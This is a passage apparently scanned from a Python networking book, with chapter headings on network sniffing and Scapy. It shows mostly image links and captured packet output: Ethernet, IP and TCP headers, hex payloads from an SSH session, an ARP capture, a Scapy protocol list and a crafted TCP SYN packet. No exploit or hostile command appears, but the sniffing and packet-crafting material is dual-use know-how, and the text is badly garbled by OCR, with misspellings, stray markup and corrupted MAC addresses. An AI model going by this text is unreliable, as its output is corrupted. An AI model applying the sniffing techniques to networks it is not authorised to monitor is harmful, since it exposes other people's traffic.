



# **Chapter 7: Network Sniffing with Python**













```
Ethernet Frame:
         -IPv4 Packet:
                 -Version: 4, Header Length: 20, TTL: 1,
                 -Protocol: 17, Source: 192.168.1.34, Target: 239.255.255.250
         -UDP Seament:
                 -Source Port: 53426, Destination Port: 1900, Length: 18295
Ethernet Frame:
Destination: 8C:85:90:1B:90:37, Source: 08:3E:8E:04:78:F1, Protocol: 8
         -IPv4 Packet:
                 -Version: 4, Header Length: 20, TTL: 64,
                 -Protocol: 6, Source: 192.168.1.37, Target: 192.168.1.35
         -TCP Seament:
                 -Source Port: 22, Destination Port: 61389
                 -Sequence: 235473480, Acknowledgment: 851396349
                 -Flags:-URG: 0, ACK: 1, PSH: 1
                         -RST: 0, SYN: 0, FIN: 0\x6f\xcb\x08\x57\x74\x33\xbf\xe9\x6f\x9e\x67\x97\x09\x31\x91\x93\xdc\x49\x0a
                        \xc6\x33\x09\xb7\xf0\x11\x83\x1a\xd8\xbb\x05\xd6\x46\x0a\x4d\x26\x12\x54\x77
                        \x84\x7e\x67\xd0\xd5\x38\x80\xbf\x37\x35\x56\x1b\xaa\x86\x93\x8f\xaf\x41\x93
                        \x40\xcd\x6f\xd9\x55\x7a\x0f\xf3\xd8\xca\xe3\xf1\xa6\x9f\xe9\xde\x7e\x75\x33
                        \xeb\xe8\x5d\x5d\x37\x28\x86\x61\x30\xe8\x60\x59\x6e\x1b\xa6\x0c\x90\x70\x98
                        \xfd\x36\x6e\x20\xcb\x19\xf9\x52\x1d\x17\xbf\x57\xe3\x9d\x2e\x3c\xfe\x9e\xe0
                        \x7f\x3a\x08\x5b\x82\x65\x96\x7d\x79\xb1\x8a\x12\x44\x93\x91\x51\x3f\x6a
Ethernet Frame:
Destination: 8C:85:90:1B:90:37, Source: 08:3E:8E:04:78:F1, Protocol: 8
         -IPv4 Packet:
                 -Version: 4, Header Length: 20, TTL: 64,
                 -Protocol: 6, Source: 192.168.1.37, Target: 192.168.1.35
         -TCP Segment:
                 -Source Port: 22, Destination Port: 61389
                 -Sequence: 235473612, Acknowledgment: 851396349
                 -Flags:-URG: 0, ACK: 1, PSH: 1
                         -RST: 0, SYN: 0, FIN:0-TCP Data:
                        \xee\xf2\x41\x13\x99\x88\x45\xef\xcb\xd5\x1d\x78\x25\x6d\x35\x7f\xd5\x9b\x9f
                        \xeb\x1e\x47\xa1\xfe\x24\xbc\x1e\x3d\x82\x81\x83\x9f\xb1\xfe\x75\x7f\x45\x91
                        \xe2\x3b\x9a\xb4\xe4\x4d\xff\x67\xee\x97\x3f\xdd\x99\x0d\x69\x0b\x58\x30\x59
                        \x9c\xe4\x65\x49\x71\x8c\x20\x72\x35\x6b\x76\x4e\xff\xe7\xe5\x5c\x06\x43\xe0
                        \x9c\xcc\x15\xcc\xef\xad\xd6\x8d\x79\xd3\x11\xcb\xb9\x1f\x34\x7c\xe7\xe2\x5f
                        \xa7\xd3\x5f\x74\x9b\x55\x37\xf2\xd4\x2e\x5a\xe7\x3f\x20\x8a\x31\xaf\x26\xa2
                        \xf5\x17\x37\x65\x74\x4b\x65\x37\x83\x17\xa7\x31\x1a\x38\x6b\x3c\xa3\x65\x24
                        \xe5\x75\x74\x71\x41\xf7\xc1\xcf\x44\xe7\x53\xbe\x97\x10\x41\xe5\xf7\x19\xf9
                        \xd7\x97\xe0\x45\x27\x4c\x57\x92\x9e\xb0\x2f\xca\xca\xba\xa4\x46\x03\x70\xa5
```

```
>>> cap.sniff(timeout=3)
>>> cap.sntri(timeout=5)<br>>>> print(cap)<br><LiveCapture (45 packets)><br>>>> print(cap[0])
Layer ETH:
               Address: ff:ff:ff:ff:ff:ff
               Destination: ff:ff:ff:ff:ff:ff<br>Type: ARP (0x0806)
               Source: 6c:19:8f:el:4a:8c
               Source: bc:19:8T:e1:4a:8c<br>.... ..1. .... .... .... .... = LG bit: Locally administered address (this is NOT the factory default)<br>.... ..1. .... .... .... .... = IG bit: Group address (multicast/broadcast)<br>Address: 6x10.0fi
Hardware size: 6<br>Sender IP address: 192.168.1.1
              Sender Praddress: 192.168.1.1<br>
Opcode: request (1)<br>
Target MAC address: 00:00:00:00:00:00<br>
Target IP address: 192.168.1.34<br>
Protocol type: Ethernet (1)<br>
Sender MAC address: 6c:19:8f:e1:4a:8c
 \Rightarrow \blacksquare
```




#### **Chapter 8: Scapy Basics**

 $\gg$  ls() AH  $: AH$ **ARP** : ARP ASN1 Packet : None  $BOOTP$  $\therefore$  BOOTP CookedLinux : cooked linux : DHCP options **DHCP** DHCP6 : DHCPv6 Generic Message) DHCP60ptAuth : DHCP6 Option - Authentication DHCP60ptBCMCSDomains : DHCP6 Option - BCMCS Domain Name List DHCP60ptBCMCSServers : DHCP6 0ption - BCMCS Addresses List DHCP60ptClientFQDN : DHCP6 Option - Client FQDN DHCP60ptClientId : DHCP6 Client Identifier Option DHCP60ptDNSDomains : DHCP6 Option - Domain Search List option DHCP60ptDNSServers : DHCP6 Option - DNS Recursive Name Server DHCP60ptElapsedTime : DHCP6 Elapsed Time Option DHCP60ptGeoConf : DHCP60ptIAAddress : DHCP6 IA Address Option (IA TA or IA NA suboption) DHCP60ptIAPrefix : DHCP6 Option - IA PD Prefix option DHCP60ptIA NA : DHCP6 Identity Association for Non-temporary Addresses Option DHCP60ptIA\_PD : DHCP6 Option - Identity Association for Prefix Delegation DHCP60ptIA TA : DHCP6 Identity Association for Temporary Addresses Option DHCP60ptIfaceId : DHCP6 Interface-Id Option DHCP60ptInfoRefreshTime : DHCP6 Option - Information Refresh Time DHCP60ptNISDomain : DHCP6 Option - NIS Domain Name DHCP60ptNISPDomain : DHCP6 Option - NIS+ Domain Name DHCP60ptNISPServers : DHCP6 Option - NIS+ Servers DHCP60ptNISServers : DHCP6 Option - NIS Servers DHCP60pt0ptReq : DHCP6 Option Request Option DHCP60ptPref : DHCP6 Preference Option DHCP60ptRapidCommit : DHCP6 Rapid Commit Option DHCP60ptReconfAccept : DHCP6 Reconfigure Accept Option DHCP60ptReconfMsg: DHCP6 Reconfigure Message Option DHCP60ptRelayAgentER0 : DHCP6 Option - RelayRequest Option DHCP60ptRelayMsg: DHCP6 Relay Message Option DHCP60ptRemoteID : DHCP6 Option - Relay Agent Remote-ID DHCP60ptSIPDomains : DHCP6 Option - SIP Servers Domain Name List DHCP60ptSIPServers : DHCP6 Option - SIP Servers IPv6 Address List DHCP60ptSNTPServers : DHCP6 option - SNTP Servers DHCP60ptServerId : DHCP6 Server Identifier Option DHCP60ptServerUnicast : DHCP6 Server Unicast Option DHCP60ptStatusCode : DHCP6 Status Code Option DHCP60ptSubscriberID : DHCP6 Option - Subscriber ID DHCP60ptUnknown : Unknown DHCPv6 Option DHCP60ptUserClass : DHCP6 User Class Option DHCP60ptVendorClass: DHCP6 Vendor Class Option





```
\gg \gt \mu \rightarrow \mu \rightarrow \mu###[ Ethernet ]###
  dst = 6c:19:8f:e1:4a:8csrc = 8c:85:90:1b:90:37type = 0 \times 800###\begin{bmatrix} \mathbf{IP} \\ \mathbf{IP} \end{bmatrix}version = 4ihl= None
      tos = 0x0len= None
      id = 1flags =frac = 0ttl = 64proto= tcp
      chksum= None
      src = 192.168.1.36\overline{dst} = 192.168.1.1\options\
###[ TCP ]###
          sport= ftp_data
          dport = httpseq = 0ack = 0dataofs= None
          reserved = 0flags=Swindow = 8192chksum= None
          uraptr = 0options = \{\}
```




